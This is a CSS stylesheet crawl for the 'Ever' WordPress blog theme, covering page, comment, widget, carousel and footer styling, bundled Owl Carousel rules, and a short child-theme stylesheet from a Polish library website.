    padding: 0 10px;
}
article.format-audio .entry-media .mejs-container{
    height: 40px !important;
}

/* ----------------- Default Page ---------------- */
.page-title{
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    position: relative;
    top: -7px;
}
article.page .entry-media{
    margin-bottom: 40px;
}

/* ----------------- Error 404 page ---------------- */
.error-404.entry-content{
    padding: 120px 0;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
}
.error-404 > span{
    display: block;
    color: #151515;
    font-size: 24px;
    text-align: center;
    line-height: 1;
}
.error-404 .error-title{
    font-size: 180px;
    line-height: 1;
    color: #ccc;
    margin-bottom: 20px;
}
.error-404.entry-content h3{
    font-size: 30px;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.error-404.entry-content .error-desc{
    font-size: 14px;
    color: #999;
    margin-bottom: 40px;
}

/* ------------------ Search Result -------------- */
.search-result h3{
    margin-bottom: 30px;
}
.search-result form.searchform{
    margin-bottom: 8px;
}

.tw-dropcap{
    font-size: 88px;
    float: left;
    line-height: 1;
    margin: -4px 12px -4px 0;
}
/* ---------------- Post Author ----------------- */
.tw-author-box{
    background: #fafafa;
    padding: 30px;
    margin: 20px 0;
    min-height: 160px;
}
body.single-post .tw-author-box{
    margin-bottom: 30px;
}
.tw-author-box .author-box{
    position: relative;
    padding-left: 130px;
}
.tw-author-box .author-box h3{
    font-size: 16px;
    line-height: 1;
    font-family: inherit;
}
.tw-author-box .author-box p{
    font-size: 14px;
    line-height: 1.5em;
    margin-bottom: 12px;
}
.tw-author-box .author-entry-share{
    line-height: 1;
}
.tw-author-box .author-entry-share a{
    font-size: 16px;
    padding-right: 15px;
}
.tw-author-box .author-box img{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%;
    margin: 0;
}

/* -------------- Next Preview Posts ------------ */
.nextprev-postlink-container{
    margin-bottom: 30px;
    background-color: #fafafa;
    overflow: hidden;
    height: 140px;
}
.nextprev-postlink{
    /*    width: 200%;
        margin-left: -50%;*/
    display: flex;
}
.nextprev-postlink > div{
    position: relative;
    width: 50%;
    transition: left 0.2s linear, padding 0.2s linear, width 0.2s linear;
    overflow: hidden;
    left: 0;
}
.nextprev-postlink a{
    display: block;
    position: relative;
    padding: 20px 30px 25px;
    transition: margin 0.2s linear;
}
.nextprev-postlink .post-thumb{
    width: 0;
    height: 140px;
    background-repeat: no-repeat;
    background-position: center;
    transition: width 0.2s linear;
    padding: 0;
    float: left;
}
.nextprev-postlink > div:hover .post-thumb{
    width: 315px;
    margin-right: 30px;
}
.nextprev-postlink > div.next-post-link .post-thumb{
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.next-post-link .post-thumb + a{
    padding-left: 30px;
}
.nextprev-postlink .prev-post-link.with-img:hover,
.nextprev-postlink .next-post-link.with-img:hover{
    width: 100%;
}
.nextprev-postlink .tw-meta:first-child{
    text-transform: uppercase;
}
.nextprev-postlink h4{
    font-size: 14px;
    line-height: 1.2;
    margin: 9px 0 0;
    transition: all 0.2s ease-out;
}
.nextprev-postlink .next-post-link{
    text-align: right;
    flex-grow: 1;
}
.nextprev-postlink > div.hover-push{
    left: 315px;
    width: 0;
}
.nextprev-postlink > .prev-post-link.hover-push{
    left: -315px;
}

/* --------------- Related Posts ---------------- */
.related-posts .row{
    display: flex;
    flex-wrap: wrap;
}
.related-posts h4{
    font-size: 20px;
    margin-top: 34px;
    margin-bottom: 24px;
}
.related-item .entry-title{
    font-size: 20px;
}
.related-item .entry-media{
    margin: 0 0 24px;
}
.related-item{
    margin-top: 10px;
}

/* ---------------- Post Comments -------------- */
h4.comment-title, 
.comment-respond h3{
    line-height: 1;
    font-size: 20px;
    margin-bottom: 40px;
    padding-top: 10px;
}
.comment-list{
    margin-bottom: 8px;
}
.comment-list .comment{
    position: relative;
}
.comment-list .comment .comment{
    margin-left: 80px;
}
.comment-author{
    position: absolute;
    left: 0;
    top: 0;
}
.comment-author img{
    border-radius: 50%;
    margin: 0;
}
.comment-text{
    padding: 5px 0 25px 80px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
    min-height: 70px;
}
.comment-text .tw-meta{
    display: block;
    margin-bottom: 7px;
}
.comment-text p{
    line-height: 1.5;
    margin-bottom: 12px;
}
h6.reply{
    margin-bottom: 0;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #333;
}
.comment-text .author{
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
}
.comment-text p.reply a{
    color: #333;
}

/* ---------------- Comment Form --------------- */
.comment-form input[type="text"]{
    width: 100%;
    margin-bottom: 0;
}
.comment-form input[type="submit"]{
    width: auto;
    min-width: 140px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Sidebar Widget ----------------- */
.sidebar-area aside.widget{
    margin-bottom: 30px;
    font-size: 14px;
}
.widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li{
    padding-top: 0;
    padding-bottom: 8px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
}
.widget ul li:last-child{
    border-bottom: none;
}
aside.widget ul li a{
    color: #151515;
}
aside.widget .page_item ul.children li a{
    padding: 0 0 0 20px;
}
aside.widget .page_item ul.children li:first-child{
    margin-top: 10px;
}
aside.widget ul li a:hover{
    opacity: 0.8;
}
aside.widget ul li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.widget .post-count{
    color: #999;
}

/* ------------------ Widget Title -------------- */
.tw-mobile-menu h3.widget-title{
    color: #fff;
    margin-bottom: 28px;
}
h3.widget-title{
    font-size: 20px;
    line-height: 1;
    position: relative;
    top: -9px;
}

/* --------------- Widget Text ------------ */
.sidebar-area .ever-text .widget-item{
    border: 0;
    padding: 0;
}

/* --------------- Widget Search ------------ */
form.searchform {
    position: relative;
    margin-bottom: 0;
}
form.searchform input{
    padding: 11px 50px 10px 20px;
    margin-bottom: 0;
    width: 100%;
}
form.searchform .button-search{
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    padding: 0;
    color: #fff;
    background: #151515;
    border-radius: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    font-size: 14px;
}
.tw-header-meta form.searchform{
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 20px;
}
.tw-header-meta form.searchform .button-search{
    background: transparent;
}
.tw-header-meta form.searchform input{
    background: transparent;
    border-color: transparent;
    width: 0;
    transition: all 0.2s ease;
}
.search-opened .tw-header-meta form.searchform input{
    width: 230px;
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.tw-social-icon .flip-box{
    width: 40px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
form.searchform .flip-box{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
}
.flip-box{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 40px;
    cursor: pointer;
    transform-style: preserve-3d;
}
.flip-box:hover > *:first-child{
    position: absolute;
}
.flip-box:hover > *:last-child,
.flip-box > *:first-child{
    position: static;
}
.flip-box > *{
    position: absolute;
    top: 0;
    left: 0;
    height: 40px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-origin: 50% 50%;
    transition: all 0.2s ease;
}
.flip-box:hover .side-f{
    -ms-transform: rotateX(90deg) translateZ(20px);
    -moz-transform: rotateX(90deg) translateZ(20px);
    -webkit-transform: rotateX(90deg) translateZ(20px);
    -o-transform: rotateX(90deg) translateZ(20px);
    transform: rotateX(90deg) translateZ(20px);
}
.flip-box .side-f{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
.flip-box .side-b.button-search,
.comment-form .flip-box input[type="submit"].side-b,
.mc4wp-form-fields .flip-box input[type="submit"].side-b,
.wpcf7-form input[type="submit"].side-b{
    border-color: #e22524;
    background: #e22524;
}
.flip-box .side-b{
    color: #fff;
    border-color: #e22524;
    background: #e22524;
    -ms-transform: rotateX(-90deg) translateZ(20px);
    -moz-transform: rotateX(-90deg) translateZ(20px);
    -webkit-transform: rotateX(-90deg) translateZ(20px);
    -o-transform: rotateX(-90deg) translateZ(20px);
    transform: rotateX(-90deg) translateZ(20px);
}
.flip-box:hover .side-b{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
/* ----------------- Widget Tags --------------- */
.widget_tag_cloud .tagcloud{
    margin: 0 -10px -10px 0;
    font-size: 11px;
    color: #999;
}
.widget_tag_cloud .tagcloud > a{
    font-size: 11px !important;
    text-transform: uppercase;
}

/* ----------------- Widget Instagram --------------- */
ul.instagram-pics{
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
aside.widget .instagram-pics:not(.owl-carousel){
    margin: 0 -8px -8px 0;
}
aside.widget .instagram-pics:not(.owl-carousel) li{
    padding:  0 8px 8px 0;
    margin-bottom: 0;
    width: 33.33%;
}
.null-instagram-feed p.clear{
    display: none;
}
.widget .instagram-pics li{
    border: none;
    float: left;
    padding: 0;
}
.instagram-pics li a{
    display: block;
    position: relative;
    overflow: hidden;
}
.instagram-pics .like-count{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(21,21,21,.4);
    opacity: 0;
    transition: all 0.2s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: -0.025em;
}
.instagram-pics .like-count i{
    font-size: 16px;
    margin-right: 5px;
}
aside.widget .instagram-pics li a:hover,
.instagram-pics a:hover .like-count{
    opacity: 1;
}
/* Instagram Carousel */
.instagram-pics.owl-theme .owl-pagination{
    position: static;
    margin-top: 20px;
    margin-bottom: -5px;
}
.instagram-pics.owl-theme .owl-controls .owl-page span{
    background: #151515;
    opacity: 0.11;
}
.instagram-pics.owl-carousel li{
    margin: 0;
    padding: 0;
    width: 100%;
}

/* ------------------- Widget Social Tabs ----------------- */
.nav,
.nav > li {
    display: inline-block;
}
.nav > li {
    position: relative;
}
.nav > li > a {
    position: relative;
    display: block;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.tab-content > div{
    height: 24px !important;
}
.tab-content > div#fb-root{
    display: none;
}
.ever-social-tabs>ul.entry-share>li{
    border-bottom: none;
}
.ever-social-tabs>.tab-count-6>li{
    width: 16.6%;
}
.ever-social-tabs{
    text-align: center;
}
.nav-icon{
    display: none;
    width: 40px;
    height: 40px;
    top: 1px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
}
.tw-mdl-close{
    color: #151515;
}
.close-modal{
    font-size: 24px;
    position: absolute;
    right: 30px;
}
.close-modal .nav-icon{
    transition: none;
}
.nav-icon span {
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    background: #151515;
    opacity: 1;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.2s ease-in-out;
}
.nav-icon span:nth-child(1) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(2) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(3) {
    top: 24px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon.active span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
    left: 14px;
}

.nav-icon.active span:nth-child(2) {
    width: 0%;
    opacity: 0;
}

.nav-icon.active span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 25px;
    left: 14px;
}

/* ------------------- Widget Post ----------------- */
.widget_recent_entries .post-date{
    display: block;
    font-size: 11px;
    font-weight: 400;
}
.tw-post-widget.widget ul li{
    padding-bottom: 0;
    margin-bottom: 28px;
    position: relative;
    border-bottom: 0;
}
.recent-thumb{
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    min-height: 70px;
    margin-bottom: 3px;
    overflow: hidden;
}
.recent-thumb a{
    display: block;
    position: relative;    
}
aside.tw-post-widget ul li a:hover{
    opacity: 1;
}
.recent-thumb a:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.recent-thumb a:hover:before{
    opacity: 0.3;
}
.recent-content{
    padding-left: 120px;
    min-height: 70px;
}
.recent-content h4{
    font-size: 14px;
    line-height: 1.25;
    margin-bottom: 4px;
}
.recent-content .tw-meta{
    margin-bottom: 0;
}
aside.widget .recent-content a:hover,
.recent-thumb:hover ~ .recent-content a{
    color: #999;
}
.related-item .format-icon,
.recent-thumb .format-icon{
    background: #ccc;
    color: #fff;
    height: 70px;
    width: 100%;
    display: table;
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    font-family: 'Ionicons';
    font-size: 21px;
    content: '\f417';
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.format-icon.gallery:before{
    content: '\f147';
}
.format-icon.quote:before{
    content: '\f347';
}
.format-icon.audio:before{
    content: '\f4ce';
}
.format-icon.video:before{
    content: '\f4cc';
}

.tw-post-widget .carousel-item{
    position: relative;
    background-color: #151515;
    width: 100%;
    height: 100%;
    min-height: 300px;
}
.tw-post-widget .carousel-item>img{
    opacity: 0.8;
}
.tw-post-widget .carousel-content{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 25px;
}
.tw-post-widget .owl-carousel .entry-title{
    font-size: 20px;
    color: #fff;
}
.tw-post-widget .owl-carousel .tw-meta,
.tw-post-widget .owl-carousel .tw-meta a,
.tw-post-widget .owl-carousel .entry-cats{
    color: #fff;
}
.tw-post-widget .owl-carousel a{
    transition: opacity 0.2s ease-out;
}
.tw-post-widget .owl-carousel a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-post-widget .owl-carousel .owl-dots{
    margin-top: 18px;
    margin-bottom: -17px;
}

.entry-media .owl-carousel .owl-dots{
    position: absolute;
    bottom: 15px;
    width: 100%;
}
.entry-media .owl-carousel .owl-dot.active span,
.entry-media .owl-carousel .owl-dot:hover span{
    background-color: #fff;
    opacity: 1;
}
.entry-media .owl-carousel .owl-dot span{
    background-color: #fff;
    opacity: .5;
}

/* --------------- Widget NewsLetter ------------- */
form.mc4wp-form p{
    display: flex;
    margin-bottom: 15px;
    color: #999;
}
form.mc4wp-form p + input{
    margin-top: 25px;
}
form.mc4wp-form p:last-of-type{
    margin-bottom: 0;
}
form.mc4wp-form,
.mc4wp-form-fields input[type="email"]{
    margin-bottom: 0;
}
.mc4wp-form-fields input[type="email"]{
    background-image: url(assets/img/email-bg.png);
    background-repeat: no-repeat;
    background-position: 20px center;
    padding-left: 50px;
    width: 218px;
}
.mc4wp-form-fields input[type="submit"]{
    width: auto;
    margin: 0 auto;
    display: block;
    padding: 10px 23px 8px;
    background-color: #151515;
    border-color: #151515;
}

/* --------------- Contact Form ----------------- */
.wpcf7-form {
    padding-top: 5px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea{
    width: 100%;
    margin-top: 5px;
}
.wpcf7-form input[type="submit"]{
    width: auto;
    min-width: 150px;
    display: block;
    height: 40px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Footer Area ---------------- */
.tw-footer{
    color: #999;
    font-size: 14px;
    padding: 60px 0;
    border-top: 1px solid #e6e6e6;
    text-align: center;
}
.tw-footer a:hover{
    color: #fff;
}
.tw-footer .copyright{
    float: none;
    margin-bottom: 0;
}
.footer-menu ul{
    margin: 0 0 7px;
    padding: 0;
    list-style: none;
}
.footer-menu ul li{
    display: inline-block;
    padding: 0 15px;
}
.scrollUp{
    position: fixed;
    bottom: 40px;
    right: 40px;

}
.scrollUp a{
    width: 40px;
    height: 40px;
    z-index: 99;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 10px;
    font-size: 20px;
}
.scrollUp a:hover{
    color: #fff;
}
.tw-post-carousel .post-thumb{
    position: relative;
    margin-bottom: 15px;
}
.tw-post-carousel .carousel-title{
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: 1.25;
    margin-bottom: 3px;
}
.tw-post-carousel .post-thumb > a{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #151515;
}
.tw-post-carousel .layout-2 a img,
.tw-post-carousel .post-thumb > a:hover img{
    opacity: 0.75;
}
.tw-post-carousel .layout-2 a:hover img{
    opacity: 0.5;
}
.tw-post-carousel .post-thumb .carousel-content{
    position: absolute;
    text-align: center;
    max-width: 180px;
}
.tw-post-carousel .post-thumb .carousel-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}
.tw-post-carousel .layout-2 .post-thumb{
    margin-bottom: 0;
}
.entry-cats .cat-item{
    border-bottom: 2px solid #fff;
}
.tw-post-carousel .post-thumb .entry-cats,
.tw-post-carousel .post-thumb .tw-meta{
    opacity: 0;
    position: relative;
    color: #fff;
    transition: all 0.15s ease-in;
}
.tw-post-carousel .post-thumb .entry-cats{
    top: -20px;
}
.tw-post-carousel .post-thumb .tw-meta{
    bottom: -20px;
}
.tw-post-carousel .post-thumb:hover .entry-cats{
    top: 0;
    opacity: 1;
}
.tw-post-carousel .post-thumb:hover .tw-meta{
    bottom: 0;
    opacity: 1;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/* 
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; }
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-nav .disabled,
.owl-carousel .owl-dots.disabled {
    display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel.owl-loaded {
    display: block; }
.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
.owl-carousel.owl-hidden {
    opacity: 0; }
.owl-carousel .owl-refresh .owl-item {
    visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel .owl-grab {
    cursor: move;
    cursor: grab; }
.owl-carousel.owl-rtl {
    direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
    display: block; }

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 0.5s ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }




/* 
 * 	Core Owl Carousel Theme CSS File
 */

.owl-carousel .owl-dots{
    text-align: center;
    margin-top: 30px;
    margin-bottom: -5px;
}

/* Styling Pagination*/

.owl-carousel .owl-dots .owl-dot{
    display: inline-block;
    padding: 3px;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-carousel .owl-dot span{
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    background: #e6e6e6;
    border-radius: 50%;
}

.owl-carousel .owl-dot.active span,
.owl-carousel .owl-dot:hover span{
    background-color: #151515;
}


/* Ever Gif Player */
.gif-active .arrow-hover{
    display: none;
}
.ever-gif-container{
    display: block !important;
}
.ever-gif-container .jsgif{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity 0.5s ease;
    min-width: 100%;
    width: 100%;
}

.ever-gif-container .jsgif,
.ever-gif-container{
    background-size: cover;
    background-position: 50% 50%;
    position: relative !important;
    overflow: hidden;
}
.ever-gif-container canvas{
    max-width: 100%;
    min-width: 100%;
}
.tw-post-widget .tw-thumbnail .ever-gif-button,
div.ever-gif-container+div.image-overlay,
.jsgif_toolbar,
.ever-gif-container img{
    display: none;
}
.ever-gif-container .ever-gif-button{
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height: 100%;
    background-image: url(assets/img/gif-button.png);
    background-repeat: no-repeat;
    background-position: center; 
    cursor: pointer;
}
.ever-gif-container.playing .ever-gif-button{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.tw-blog article.large .ever-gif-button{
    background-position-y: 17%;
}




/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/* Featured Image Caption Added */
.featured-image-caption {
    display: inline-block;
    line-height: 1.7;
    color: #999;
    font-size: .8em;
    line-height: 2;
    text-align: left;
    padding-left: 60px;
    padding-right: 60px;
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://biblioteka-miedzichowo.pl/wp-content/themes/ever-child/style.css?ver=1.2.1
body_size: 730
content:
/*
-------------------------------------------------------------------
Theme Name: Ever Child
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.1
Text Domain: ever
Template: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


.tc-carousel-container .title_wrapper {
    width: 100%;
    margin: 0 auto;
    margin-left: auto;
    position: absolute;
    left: 0;
    margin-left: 0;
    top: 50%;

}

.tc-carousel-container .title {
    position: static;
    text-align: center;
    margin: 0 auto;
    max-width: 1180px;
    display: block;
    color: #ffffff;
    font-size: 46px;
    font-weight: 700;
    font-family: "Montserrat";
    text-shadow: 1px 1px 1px #000;
	background: rgba(0,0,0,0.7);
}

.tw-mobile-menu.active .logo-img {
    filter: brightness(0) invert(1);
}

.slider-adv .tc-carousel-container .title_wrapper {
    display: none;
}
.sf-menu > li:last-child ul.sub-menu {
	left: auto;
	right: 0;
	
} 

@media screen and (max-width: 1200px){
    .tc-carousel-container .title_wrapper {
        top: 20px;
    }
    
    .tc-carousel-container .title {
        width: 100vw;
    }

    .tw-mobile-menu nav ul.sub-menu {
        display: block !important;
    }

}